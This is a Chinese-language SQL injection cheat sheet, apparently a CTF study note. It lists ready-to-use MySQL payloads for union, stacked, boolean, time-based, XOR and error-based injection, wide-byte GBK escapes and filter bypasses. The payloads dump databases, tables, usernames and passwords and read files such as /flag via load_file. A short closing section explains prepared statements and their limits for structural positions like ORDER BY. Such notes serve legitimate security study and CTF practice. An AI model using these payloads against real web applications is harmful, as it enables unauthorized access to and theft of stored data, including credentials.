

SQL注入
预备知识
SQL注入的核心在于攻击者能够通过用户输入点(如表单、URL 参数等)注入恶意的SQL代码
库 -> 表 -> 列 -> 字段
1 | SELECT * FROM users WHERE id = '$id'; |
思路:
【1】判断注入点
【2】判断类型
若注入点在Get参数
1 | ?id=1 and 1=1没有报错,但是?id=1 and 1=2有异常或没回显,则是数字型注入 |
【3】判断闭合形式
1 | ?id=1' |
(1)若均报错则为整形闭合
(2)若单引号报错,双引号不报错 则为单引号闭合
然后尝试
1 | ?id=1'--+ |
无报错则单引号闭合
报错则单引号加括号闭合
(3)若单引号不报错 双引号报错 则双引号闭合
然后尝试
1 | ?id=1"--+ |
无报错则双引号闭合
报错则双引号加括号闭合
多层括号同理
【4】判断查询列数
1 | 1'order by 1--+ |
PS:
1是查询本库中的
在数据库中数据的索引uid一般不会有负的,若-1则给了userid一个负值,导致联合查询左边的查询结果为空,回显后面我们想要查询的数据
url中#不起作用,需替换成%23
万能密码1' or '1'='1
1 | SELECT * FROM users WHERE id = '1' or '1'='1'; |
条件永真,显示表中所有数据
分类
联合注入
【1】判断回显位
常用判断回显位的语句
1 | -1' union select 1,2,3--+ |
在url中输入时–+变为%23
【2】获取全部数据库
group_concat将查询出的结果整合到一起
1 | -1' union select 1,group_concat(schema_name) from information_schema.schemata# |
查询当前使用的数据库
1 | -1' union select 1,database()# |
1 | database():显示当前数据库的名字 |
【3】获取数据库所有表名
1 | -1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()# |
【4】获取字段名
1 | -1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'# |
【5】获取字段中的数据
1 | -1' union select username,password from `users`# |
若不是本库是其他库的话,需指定库名,如:
1 | -1' union select 1,group_concat(column_name) from sqli.users# |
【6】查询列注释
1 | union SELECT COLUMN_NAME, COLUMN_COMMENT FROM information_schema.COLUMNS WHERE TABLE_NAME = 'flag' AND TABLE_SCHEMA = 'ctf';# |
堆叠注入
1 | 1';show databases#; |
盲注
一般使用情况:无回显或过滤较多
布尔盲注
1 | 1 and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))={j} |
substr(string,start,length) :提取从start开始长度为length的字符串
这条语句是提取出当前数据库的表名,一个字符一个字符的爆
若过滤了 / = union substr ascii 空格脚本如下(未过滤的脚本和下面这个意思大差不差)
1 | import requests |
时间盲注
1 | 1 and if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))={j},sleep(3),1);# |
若前面为真时,就会sleep(3)
异或盲注
1 | 1^ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),{i},1))^{j}=0 |
报错注入
有报错信息则用报错注入
updatexml
updatexml(xml_doument,XPath_string,new_value)
第一个参数是xml内容
第二个参数是需要update的XPATH路径
第三个参数是更新后的值
原理:主要是由于第二个参数若不是XPATH的格式则会报错,利用此来进行报错注入
1 | 1 and updatexml(1,concat("~",database(),"~"),1); |
回显不全用substr截取后半部分
extractvalue
1 | 1 and (extractvalue(1,concat(0x7e,(select user()),0x7e))); |
floor
宽字节注入
如果遇到单、双引号被转义成反斜杠,导致参数无法逃逸单引号的包裹,一般情况下,此处无 sql 注入
原理
在GBK编码中,反斜杠的编码是%5c,在输入%df后,使得添加反斜杠后形成%df%5c,而%df%5c是繁体字“連”,单引号成功逃逸,爆出Mysql数据库的错误
注入条件
- 数据库为 GBK 编码
- 使用了转义函数,将单双引号等用
\转义
绕过方式
1 | root %df' or 1=1 # |
例子
addcslashes()对特殊字符进行转义
传入1'发现转义

爆数据库
1 | http://127.0.0.1/blogTest/wideTypeSql2.php?id=1%df%27%20and%20extractvalue(1,concat(0x7e,substr((select%20group_concat(schema_name)%20from%20information_schema.schemata),30,70),0x7e))%20--%20qwe |
爆表名
1 | http://127.0.0.1/blogTest/wideTypeSql2.php?id=127.0.0.1/blogTest/wideTypeSql2.php?id=1%df%27%20and%20extractvalue(1,concat(0x7e,substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,20),0x7e))%20--%20qwe |

爆字段名
原 payload 中 where table_name = ‘f1ag’ 有单引号会报错,用十六进制表示
1 | http://127.0.0.1/blogTest/wideTypeSql2.php?id=1%df%27%20and%20extractvalue(1,concat(0x7e,substr((select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=0x66316167),1,20),0x7e))%20--%20qwe |


爆字段内容
1 | http://127.0.0.1/blogTest/wideTypeSql2.php?id=1%df%27%20and%20extractvalue(1,concat(0x7e,substr((select%20flag%20from%20`f1ag`),1,20),0x7e))%20--%20qwe |
过滤
or被过滤
1 | order by -> group by |
select被过滤
【1】select -> delete
delete虽然删除了第一次循环的字符串,但是每次sql查询都是独立的,每次查询都像是一个全新的查询,不受delete 的影响
【2】改表
1 | 1'; |
【3】一种很新的读表方式
1 | 1'; handler `1919810931114514` open as `a`; handler `a` read next;# |
过滤union select
1 | union/**/select |
过滤information
在MySQL 5.6版本中,可以使用mysql.innodb_table_stats和mysql.innodb_table_index这两张表来替换information_schema.tables实现注入,但是缺点是没有列名。
可以尝试load_file
若flag文件确实在根目录且名字为flag,则可以直接 -1' union select 1,1,load_file('/flag')#
mysql.innodb_table_stats
数据库名
1 | 1'/**/union/**/select/**/1,2,(select/**/group_concat(database_name)/**/from/**/mysql.innodb_table_stats)%23 |
表名
1 | 1'/**/union/**/select/**/1,2,group_concat(table_name)/**/from/**/mysql.innodb_table_stats/**/where/**/database_name/**/like/**/'flag1shere'# |
1 | 1'union select 1,2,group_concat(table_name) from mysql.innodb_table_stats where database_name='web1'&&'1'='1 |
schema_auto_increment_columns
1 | -1' union all select 1,2,group_concat(table_name)from sys.schema_auto_increment_columns where table_schama=database()# |
schema_table_statistics_with_buffer
1 | -1' union all select 1,2,group_concat(table_name) from sys.schema_table_statistics_with_buffer where table_schema=database()# |
无列名注入
关键在于猜表里有多少列
假如biao表是这样的
| 1 | 2 | 3 | 4 | 5 |
|---|---|---|---|---|
| id | name | age | sex | phone |
| 1 | Alice | 18 | male | 123456789 |
| 2 | Bob | 19 | female | 123456789 |
select 1,2,3,4,5 union select * from biao;
1,2,3,4,5是对列名起的别名,后面就可以用相应的数字来对应列来查询了
| 1 | 2 | 3 | 4 | 5 |
|---|---|---|---|---|
| 1 | 2 | 3 | 4 | 5 |
| 1 | Alice | 18 | male | 123456789 |
| 2 | Bob | 19 | female | 123456789 |
select `3` from (select 1,2,3,4,5 union select * from biao)as a;
将3的这列单独挑出来形成一张新表a,然后查询
select b from (select 1,2,3 as b,4,5 union select * from users)a;
例:
1 | 1'union/**/select/**/(select/**/group_concat(`1`)from(select/**/1/**/union/**/select*from/**/flag1shere.lookhere)m),1,2# |
join…using
通过报错来逐个查询列名
1 | select * from (select * from test_table as a join test_table b)c; |
防护手段
预编译
sql注入只在编译过程中起作用,若直接使用编译好了的sql语句则可以防护
预编译即为将sql语句参数化,将需要传入的参数值用符号进行占位,随后预编译,传参执行,以参数值身份传入则不参与到sql语句中
例:
1 | select * from user where username=? and password=?; |
未进行预编译:
1 | import java.sql.*; |

进行预编译:
1 | import java.sql.*; |

预编译之外的注入
综上,预编译只能防御住可参数化位置的sql注入,如果有不可参数化的位置则无法防御(结构注入)
不可参数化的位置(这些是sql语句固定的部分->结构注入):
- 表名、列名
- order by / group by
- limit
- join
···

以order by为例:
1 | import java.sql.*; |






{kind=link}